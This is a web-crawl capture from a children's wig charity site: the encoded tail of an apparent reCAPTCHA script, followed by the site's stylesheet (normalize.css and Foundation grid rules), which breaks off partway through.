8KhOnkCwpnCgSkfw4PDmlFTwpUOwppCdSnCqMOBw6PCocKgexTCjmjClMKSPcODwqBkam7DjmLDoEYZbcOaw6h1FsKmNgnDgHHDsAFJw4JCMgvCkMKuwrE/wonDoGvDr017HQJ6E8ONVTUEw7BjBMOZw4xAwqtySVEPw7ISw7zDq8OtH8O4w7TCkgXDiU8ia1PDg8KSMzllw73CsX3CosKFwpspYWrDmcK2ED3CtMK/OnM7b8KZLsO8w5Zkbn7DicKlw5rDlSrCrMO1W8OCRMKFe8K6Ui4nLsKjw7LDqhEHwrMOQHjDqAnDvR7CrMOrKSQkw4PDrMOkwp/DvcOgwp0Aw68tw6EHwqdkwrgew5rDscKxw685woFbVDbCt8K0woRFwrRXw6IbD8OuTMOiw4TCiMO0wrAzMFjCscOrw5vCviTDnsKhw6vDl8OBwqMIDsOXEMKpfMOgBcO3w7FuTMOZXT1yw6LDgi9uw49uw63DtT/[base64]/CgWkweyjCgMKzwpQ+DXdDYcKOCxh2w4drwqd9XE/Dh8OLDcOjw7hww6tGw6YGw5dTwpp3w6jCoVHCkE4IJcOkGzM3YcOqC8OuHA/CiW4/[base64]/Dtg0Pwq3DnMOEwpN1cMOEw5AJO8Odwo8gF8OYwpvCu8KWK8OjA8KdwpDCiFvDoMKaw5ciacONFsKIfMOGw67CpMOQGcKxZgnDvRgPw75Hw6TDm8O7I8OgKMOjJMOxCnAeQg/[base64]/CisOLw7XDrcODEMOOwrXCoipxw4o2NcK2w4jDiWE1SFvDvS8dw5nCgcKgYsOLw5LCg8KQD8KKw6l7SsOJQMKYOcK5Okc7wptNwodnwqxwwpnDgHdQwoUSR2DCug8fwpzDocKXSiQxPHkoY2HDkcOmwpLCoTh2wrVjCUt7QU58wp1+TRhzF3snMk/[base64]/[base64]/CosOdwoAgwpTCn8Oyw7jDqH3DrkgRPEp/GcOQwqUoQ8KewoLCoMK+SMKZAsKow7ErwqHDtXjCpMOzVlA/Hg7DhMKtB8OlwpPDvcKNWVbCjhnDo2Zsw6vChMOQw7wJwrHCuW/DqHDDvC1YDVBGEcKMfsOHUsORw5c1woMjIijDnGcsw61bBXHDpcOjwrxkbMKuwoU/[base64]/w6UtwoN4JRrChcOBw5nCmsOkLCB7w77Di8KwwrfDmQ/[base64]/CgFNjc8Oqwpg7Z38Ew6PDkhjDoMOaw5bCocOAQ8OOwq7CmMKhwp7CjyJpwoIPU8OrwqxcwrB1woXDqcOnGhbCqnLCtXdlwoYwTMOXwo3DmcKgIcO2w5LCj8K7wqpOEQjDhcK8wpDCr8OYYVnDv2B9wo7DkyIsw4/CkHLCuEZSdVpibcOtPkZBXU3Dp3vCtsO5wq/[base64]/[base64]/CvCdMIsODPC7DrWgNSGLDusK7a3rCtcOvw55VwonCgsKaKMOvWj/[base64]/a8OGwpJ5w5BFw5EVT8KQe3ArwrZOw7pbG8Kkw4fCklsAIcKtTHNsw4TDtsOMwqcOw4Q3w4kbwovDhsKpZ8O/FMOfwo54wqTCjXjCrsOUHWV/bMO7D8KgfHp4cnnCqMOqXsKow6QUNcKwwrZuwod0wo5sIcKtwo/CocO7wooVPsKGTMOWaAjDrcKbwpLCmMK0wrTCv25pXMK5wpjDqUhqw5XCusOXUMOmw4zCu8KSQFIZwovClhsVw7/CrMKvem0lD8OMThjDl8OdwpnClitLNcKYJWPDusO5XQwlEMO0aTRUw5bCiHtSwoJsMUPDtMKFwq3Ds8Ovw43DlcOEbMO1w6HCuMOPTMO8w5nDg8KbwqPDs3JJIsOgwqzDsMOUw5sADicJQsO6w6/Ds0dbw4R+w7TDtmR1wo3DnXrDnMKLw7TDlcKFwr7CmsKbYcOvc8KzGsOgw5JPw5NAw4Nrw7/CucKEw4sGV8KDb07DrArCvBrDssKdwrfCgV3CrcK0UxNcYAHCn23Dj8O+K8KzXnDCp8KNWFcVWcKJKmXCqsK2KcKFw5BGf042w5fDiMO+wpfDkgUMwoTDiMORH8KxPsOocCTDpWFPcCbDjEnCiQPDlg9FwrZNFcKXw5hHB8OLMMKuOsO1w6doKinCpMK/w4YOZ8OEwrwTw47CtDxpw7HDmxt+JWMEBy/Cj8KZw48gw7rDksOiwqFdw5vDlRc0wp1KEcKGecOpQ8K6wrzCqsOaIjrCg2g9wrwLw7kewoA2wppEbsOZw4fCuD0sC8KzDF3Dr8KSBHXDq0h+WmbDiAHDoxrDrsKuwopNwpB2DVTDrCs5w7nCpcKmw6Q2VsKefR3DtBPDisO6woUwfsOBwqZSeMOrwoDCkMKFw4/DmMK9wq18w4siWcO+wp8twpvCijRgNMOMw6LCv3l9w7PCocO+AwVmwr1iwpjCncKOwpsdA8OxwrISwojDhMO8LMKcN8Ofw5cVABTCg8OYw5piBT/CnnPCow0Uw5/CsGoLwo/Cu8ODH8KJAhNBwpvDvcKDMVTDrcKCEWvDgWXDqjPCrA0xXsOdMcKcQ8ORw4Fowqoaw6PDicOIwo3CmQzDlMOpwrQXworDn1/Dvw9tKS5/OBDCkcOewrEsBcKiwoB1woZUwqcncMOkw5zDh8OKMzp9BcKTwo1Hw6HDlnhBMcOxGH7CnMO4PcKjf8ODw5xqw45NR8O2PcK4TcKVw6zDlMO+w7fDncKzegbCjMOtwqgBw4TDjwh8wrpow6nDvB4YwovCkWd3w53DtMKdLygrGMKvw4tTO0vCsXbDr8KJwocRwrzClH/DqsK7w7AIVQckw50rw4LCg8K7fsKuwo3DjMKaw5A0w4TCpMO/wqgyD8KIwqEzw6HCoi8vFSk2w5HDqngHw6zCo8KELsKZwrZrGcOPX8OhwpEqwpHDuMOkwrXCkR7Di1rDrivDmRTCkMOESG3DnMOFw5szU1/DmwHCrmXDgz/ClwAEwoHDocKUDGU1wpQLw5TDicKWwrU6MMKgX8Oaw48Zwp4nBsK0w6fDjcOrw55fJ8OIcQ/CnBPDnsKFV3jCgzVJI8KKwoBSw4TCmsOUIQ/[base64]/DtMKww73Dt8KFblZyFsOLXsO/wo4Dw5cnC2hnVxIvw6/CgkXCoMKPRyPDsRHChH06ZVHDmhRGHcOYecKGBUHCiAjDtcKMwq4mwpgrXUfCoMO3w5FAG3LCmCTDjlhBNMOZw5HDkzh7w5nCvsKTIRoRwpjCqsOZRg7CgGALwpxYbcKnL8K/w4zCg3XDicKAwpzCq8KHwqZ6XMOewrDCjUovw63DvsKCIzrCnhZoIyLClkfDsMOBw7s3JDjDlWbDhsOowrIgwqrDuVHDnCQywrXCpRHCmsONPEcoAEnCgjjDm8OgwojCrMKpa0vCqnDDt8ObSsO8w4HCmx5RwpEdE8KgVCNfWcOxw5AGwo/[base64]/CrW8qRTIHZUvDssKjwoTCql0wYsO+E8O6wrPDs8O2C8OSwqsBKMOTw6oLwqFGw6rCucOjLMOmw4rDvcKaLsO+w7vDv8Oew4jDskzDlShSw49WJ8Kjwr/[base64]/DijbCpsKaNxQeCcKoSQxGKsOUw4bDj8Ocw7HCocODw6bCpsKCDEXDucOYw5TDmcOsEGUVw7RAMCB5M8OsMsOgY8OywrhGw4c4KAwSw6HDnXNzw5EPw6PCrDgjwrnCpMOtwqnDtyhkSgJ/LwXChcOrUQI/w5gnSsOKw4ZadMO4L8KHw6bDsS/Dv8KTwr/CqgJVwoPDpgDDj8KWZcKtwobCkRVjw5xkHcODw4B7DVDCv2tsRcOzwr/[base64]/ImnDrmbDjl/[base64]/DkwZ6w4F8w5TCvE0OewI7wqDCksKUKsKaEBvColHDjcKAwoLCq3keTcOkcFfDjB3Cv8OwwqZjTm/Cs8KBMxkHGSnDgsOAwptLw5fDicO4w7PDrcOxwrjDuxDCm0A7CnlUw4PCmMO+EBPCn8Orwpd4wqDDhcOBwq3CscOtw63CtsOJwoDCjcK0PMOUQMKkwpTChll6w4HCmCgVScObECUWH8O6w51wwotTwo3DnsOLNEhWwos1ZMO5wq1Aw5zCgW/ChmDChUMnwovCrEpvw6F+LVPCuQzDgMKgJMKeHhgXVcKpfcOZF0XDiyvCh8KKJR/Dq8ODw7vCqDsqA8OmNMOXwrMPPcKFwqzCsUxrwp3CqMKfLmDDqwrCgsOVw5LDoQHDikN8V8KSBTPDjWTCssOtw5UZa8K6RjMDbcK8w4fCiCrDvcK8BsOnw6fDqsKhwp4nQRLCmH/[base64]/Dv8KdwpFxHD/[base64]/[base64]/Cvkx/w4PDrHAOQlgKCcODTcKvw5nDmsKqTcOaw5U6LMO2wqPDtMKUw5bDgMKcwoLCs27CnkXCpVE/[base64]/[base64]/CvBA0w701woJCwqgiwq/[base64]/ZW4awo3ClhzDmEbCsgcrHMKWQ8KpL1jDpsObwqrDvMKsIgrCvUxpHsOhGMKWw5dGw5bDgMOEIsK/[base64]/[base64]/CsCDDjsOywqROw7bCmMKQQHHCp8OMKgPDn37ChMKtGCHCoMK1w5TDvHQywrV/w5NzHsKPBHh7YQcaw5o5wpPDux0HYcOrCMK1V8Kqw6TDvsO1CR7CmsOeasKjMcKbwpQ9w4Fxwp/[base64]/Dp03DkMKGDTLDpSzCs8O6w51JFz7CmWN0wqMTw4kTOk7DhsK4w7B/AF3CssKGdhHDskMcwr7CrzDCi3TDpBkMwrvDulHDjCd/EkBHw4DCtA/[base64]/CvsK2w6vCusO+fBXDnWvDqMO1wpbCicOPZcOPwoPDm1lJACMFBcOzKhIhNsOuAMKqL3t6wo/[base64]/Cm8KEwqVnFWpgAk3CsEhhVsK/Q0rDh8KEUXN2Z8OdwpofFRQDd8O3wp3DhxjDpcOtYMO2XsOkEsKxw7dhfiwUUCM1cQY3wqbDtmUADCJLwrxdw5RKw6bDsixEFDpVIUDCmMKCw4RHUz5AOcOPwrDDqBHDt8O/EzLDpTteDDhXwoDCkQopwoMmZkzCvcOywpzCtxbCpQnDlXMiw6zDmMKpw4E/w7N9RkrCo8Kjw47DkcO5T8OdDsOBwplyw5cwaxvDqsKFwp/CpikOWGrCg8O4SMKhw7pIwoTCqE5DCcObAsKybm/DnE4ePEPDomvDjcOWwrc6N8KedMKiw7lkNcKeD8OMw7zCr1vDk8Orw6YFUsOsVxEbP8Onw4XCn8Ojw4jCv1VSw5xJwrjCrUFdExxxwpTCnA/DvnM0aDYmPAo5w57DvwdxISZPTsKKw40Ow4XDmsOtbcOhwrFGFcKvPsKEdB1Sw7fDowHDmsO9woLCnlHDilXCuiATdQ8yZAwpasKxwrZww4hzBQMiw7TCiy5Hw7LCp2Nfwo8dOkvCilAQw6bCh8K/w6lnEH3CjEjDrMKZDsKYwpfDgHwdM8KgwqHDjsKLKC4Lw4PCqsOcb8OTwprDszTDlHsCesKew6bDqsK+dsK0wrV1w71PAlfCjsO3GhxUeS7CjQPDgcOVworCh8O/w4HCm8OFQsKgwobDujfDkgjDhUwcwofDr8K8HsKCAcKWP3oNwqIEwpMqaxrDrxdzw5/CgSnCgktXwpjDnz7DpFlFw5PDpXsfw5IOw7HDpTDCsTYpw5TCtE9BNkxKUV3DsD8JCMOGcFnCgcOCYsOXwrpQDsK9wobCrMOcw63Clj/[base64]/wrPDj8Kow7kNNjcdwrh5ZG3CgS/DqMO4w5vCt8KLf8KTThHDtEsswpgLw4VGw4HCrzTDq8OZQz/DumXDrMKGw6zDrEfDgBjCm8OqwrIeLgXCtWwpwrVEw7Ryw75DKsObFA1Iw5/Cv8KAw77CqAfCghzDokLCpXjCpzxSRMOuKVdMAcKgwofDlDEdw4fCpCzCtMKydcKwDXvCisKUw6rCpXjDuhAZwo/Ct1g0EHlvwrwLFMO/Q8OkwrXCsjHDnnPCrcOJC8KkGQoNazo3wrzDu8OAwqjDvltYThnDjUYoEMOeUS9oWTvCmV/DlQ40wrIwwqYESsKVwrpGw6UDwoNgWcOhfTQyBC3CtVHCoRMxBDs5d0HDrcOvw7tow5fDr8OEwoh7wovDrMK/Ci1Aw73CglvCo0pSUcOhIcKCworChcOTwqfCksOYDnfDqMO1PH/DmBIBY3Riwrp9woE6w67DmMKJwqXCoMKEwq4MRxTDkXYNw4jCqMKVKglGw6kGw6VNwqfDjsOXw5fDsMOxexlJwqsqwqZDfFLCmsKgw7ELwoNowqxAdB/[base64]/[base64]/DlMKeem9mw4tseUdqw5rDl8O8w4IMwpoLw5NRwqHDmzk4WmnCqGYPbsKjGcKSwpnDhhjCghLChxskWsKwwoEqAznCrMKHwr7Chy/DisOYw5HDkhpACH3DsCTDsMKRw61cw5XCpytXwo7DpBApw7fDhVIDPMK/S8KpAsKWwo1Zw5nDgsOJOCfDkk7DtivCkEDDgEXDmnzDpCTCssKrLsKXFcKZE8KEcUvCjF5HwrTChXkpOh0MEwPDgUHCmRjDq8K/Uk5KwpBwwq97w7PDp8OaPmMOw6vDocKWwrzDlcKZwpHDrMO8c3zCuz0KV8KWw4jDtGEhw61ZMFfDtT9Nw7rDi8KqWBnCvMO/VsOew5jDrC45LsKCwpHCoTtiGcOvw4gYw6hhw6jDkSTDoSElOcOcw6A8w4Aew6Y+TsOgV3LDssKww5w3asKrZcKWCx7CqMK/Nx95w7kdw4bDpcK1fnLDjsOBacODO8KFY8ONCcKnLsO4w47CtVBYwoshI8O3M8K5w5BRw4xJZ8O8RMKFdMOxNsKjw4QpP3PCsVrDqsO6wobDqcOrP8K8w7vDscKLw4d6KMOlAcOhw7Eowr1/w5UFwolwwpbDpMOWw5/Dk0NBR8KpPcKiw4NQwoTCocKHw5A9dD9Rw7/DgGkuGwjCkjghEMKswrg5wqvCmE8rwq7DojfDpMO3wpXDuMOPwo3Cv8Kqwq8TQsO4KX7Ck8KRAsKra8Ofwp4hw6vCg1IKwqbCkn5SwpnDmXhRfxbDjXTCrcKPwoHDlsO7w4dlAS9Sw7fCvcK9asKTwoJEwr/CgMOmw7nDs8OyNcO2w7nCjx0iw5cmVQw/[base64]/CpsOHw6kjZyAMw5rDuE/[base64]/CgDLDm8OQw6DDhsKywrMXT8K0w74PWsOEwqjDgsKkwpRNKMKTwqhywq/Cmy3Cu8KTwpAVHsK6USZnwr/CosK6G8KfTmFrWsOAw4xBWcKUJMKUwrgsDmEmc8OfQcKOwr5bS8OVCMO4wq1Nwp/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wigs4kids.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22leWKxAtEqHt15NRpjmaUJXUfyzdJHC/kHRMienXusEQ\\u003d\x22,1,0,null,1,1768847715187,0,0,[197,16],null,[215,105],\x22RC-kG6UB_rS-H6Q_g\x22,null,null,null,null,null,\x220dAFcWeA4bhPJx1qDrY-R5dKfe5gJqNF9RU_fMjCirIiROFiQcKTmgDkkvw53_jUUA1PgIaz2y6llmRo_zK3om_Qx1vIlfsoy4Bg\x22,1768930514915]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wigs4kids.org/css/main.css?1756836852789
body_size: 101570
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #2f3f44; color: #555555; cursor: auto; font-family: "Source Sans Pro", sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .clearfix:after { content: " "; display: table; }

.clearfix:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
